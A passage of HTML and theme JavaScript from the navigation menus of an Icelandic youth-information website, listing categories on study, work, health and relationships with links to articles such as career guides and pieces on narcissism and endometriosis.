block_td_uid_1_697d2d1309c4b.header_color = "";
block_td_uid_1_697d2d1309c4b.ajax_pagination_infinite_stop = "";
block_td_uid_1_697d2d1309c4b.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_697d2d1309c4b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697d2d1309c4b" id="td_uid_2_697d2d130b646" data-td_block_id="td_uid_1_697d2d1309c4b" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_697d2d1309c4b"  id="td_uid_3_697d2d130b694" data-td_block_id="td_uid_1_697d2d1309c4b" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_697d2d1309c4b"  id="td_uid_4_697d2d130b6bc" data-td_block_id="td_uid_1_697d2d1309c4b" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_697d2d1309c4b"  id="td_uid_5_697d2d130b70c" data-td_block_id="td_uid_1_697d2d1309c4b" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_697d2d1309c4b"  id="td_uid_6_697d2d130b727" data-td_block_id="td_uid_1_697d2d1309c4b" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_697d2d1309c4b"  id="td_uid_7_697d2d130b740" data-td_block_id="td_uid_1_697d2d1309c4b" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_697d2d1309c4b"  id="td_uid_8_697d2d130b757" data-td_block_id="td_uid_1_697d2d1309c4b" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_697d2d1309c4b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697d2d1309c4b" data-td_block_id="td_uid_1_697d2d1309c4b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697d2d1309c4b" data-td_block_id="td_uid_1_697d2d1309c4b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_697d2d130d02a_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_697d2d130d02a" ><script>var block_td_uid_9_697d2d130d02a = new tdBlock();
block_td_uid_9_697d2d130d02a.id = "td_uid_9_697d2d130d02a";
block_td_uid_9_697d2d130d02a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_697d2d130d02a_rand","tdc_css_class":"td_uid_9_697d2d130d02a_rand","tdc_css_class_style":"td_uid_9_697d2d130d02a_rand_style"}';
block_td_uid_9_697d2d130d02a.td_column_number = "3";
block_td_uid_9_697d2d130d02a.block_type = "td_block_mega_menu";
block_td_uid_9_697d2d130d02a.post_count = "4";
block_td_uid_9_697d2d130d02a.found_posts = "84";
block_td_uid_9_697d2d130d02a.header_color = "";
block_td_uid_9_697d2d130d02a.ajax_pagination_infinite_stop = "";
block_td_uid_9_697d2d130d02a.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_697d2d130d02a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_697d2d130d02a" id="td_uid_10_697d2d130e170" data-td_block_id="td_uid_9_697d2d130d02a" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_697d2d130d02a"  id="td_uid_11_697d2d130e1b4" data-td_block_id="td_uid_9_697d2d130d02a" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_697d2d130d02a"  id="td_uid_12_697d2d130e1d6" data-td_block_id="td_uid_9_697d2d130d02a" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_697d2d130d02a"  id="td_uid_13_697d2d130e1f0" data-td_block_id="td_uid_9_697d2d130d02a" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_697d2d130d02a"  id="td_uid_14_697d2d130e208" data-td_block_id="td_uid_9_697d2d130d02a" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_697d2d130d02a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697d2d130d02a" data-td_block_id="td_uid_9_697d2d130d02a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697d2d130d02a" data-td_block_id="td_uid_9_697d2d130d02a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_697d2d130f248_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_697d2d130f248" ><script>var block_td_uid_15_697d2d130f248 = new tdBlock();
block_td_uid_15_697d2d130f248.id = "td_uid_15_697d2d130f248";
block_td_uid_15_697d2d130f248.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_697d2d130f248_rand","tdc_css_class":"td_uid_15_697d2d130f248_rand","tdc_css_class_style":"td_uid_15_697d2d130f248_rand_style"}';
block_td_uid_15_697d2d130f248.td_column_number = "3";
block_td_uid_15_697d2d130f248.block_type = "td_block_mega_menu";
block_td_uid_15_697d2d130f248.post_count = "4";
block_td_uid_15_697d2d130f248.found_posts = "176";
block_td_uid_15_697d2d130f248.header_color = "";
block_td_uid_15_697d2d130f248.ajax_pagination_infinite_stop = "";
block_td_uid_15_697d2d130f248.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_697d2d130f248);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_697d2d130f248" id="td_uid_16_697d2d1310ac4" data-td_block_id="td_uid_15_697d2d130f248" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_697d2d130f248"  id="td_uid_17_697d2d1310af9" data-td_block_id="td_uid_15_697d2d130f248" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_697d2d130f248"  id="td_uid_18_697d2d1310b1c" data-td_block_id="td_uid_15_697d2d130f248" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_697d2d130f248"  id="td_uid_19_697d2d1310b37" data-td_block_id="td_uid_15_697d2d130f248" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_697d2d130f248"  id="td_uid_20_697d2d1310b4f" data-td_block_id="td_uid_15_697d2d130f248" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_697d2d130f248"  id="td_uid_21_697d2d1310b67" data-td_block_id="td_uid_15_697d2d130f248" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_697d2d130f248 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_697d2d130f248" data-td_block_id="td_uid_15_697d2d130f248"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_697d2d130f248" data-td_block_id="td_uid_15_697d2d130f248"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_697d2d1311b07_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_697d2d1311b07" ><script>var block_td_uid_22_697d2d1311b07 = new tdBlock();
block_td_uid_22_697d2d1311b07.id = "td_uid_22_697d2d1311b07";
block_td_uid_22_697d2d1311b07.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_697d2d1311b07_rand","tdc_css_class":"td_uid_22_697d2d1311b07_rand","tdc_css_class_style":"td_uid_22_697d2d1311b07_rand_style"}';
block_td_uid_22_697d2d1311b07.td_column_number = "3";
block_td_uid_22_697d2d1311b07.block_type = "td_block_mega_menu";
block_td_uid_22_697d2d1311b07.post_count = "4";
block_td_uid_22_697d2d1311b07.found_posts = "149";
block_td_uid_22_697d2d1311b07.header_color = "";
block_td_uid_22_697d2d1311b07.ajax_pagination_infinite_stop = "";
block_td_uid_22_697d2d1311b07.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_697d2d1311b07);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_697d2d1311b07" id="td_uid_23_697d2d13128f2" data-td_block_id="td_uid_22_697d2d1311b07" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_697d2d1311b07"  id="td_uid_24_697d2d131291e" data-td_block_id="td_uid_22_697d2d1311b07" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_697d2d1311b07"  id="td_uid_25_697d2d1312940" data-td_block_id="td_uid_22_697d2d1311b07" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_697d2d1311b07"  id="td_uid_26_697d2d1312963" data-td_block_id="td_uid_22_697d2d1311b07" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_697d2d1311b07"  id="td_uid_27_697d2d1312985" data-td_block_id="td_uid_22_697d2d1311b07" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_697d2d1311b07"  id="td_uid_28_697d2d13129a6" data-td_block_id="td_uid_22_697d2d1311b07" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_697d2d1311b07"  id="td_uid_29_697d2d13129c5" data-td_block_id="td_uid_22_697d2d1311b07" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_697d2d1311b07"  id="td_uid_30_697d2d13129dd" data-td_block_id="td_uid_22_697d2d1311b07" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_697d2d1311b07"  id="td_uid_31_697d2d13129f3" data-td_block_id="td_uid_22_697d2d1311b07" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_697d2d1311b07 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
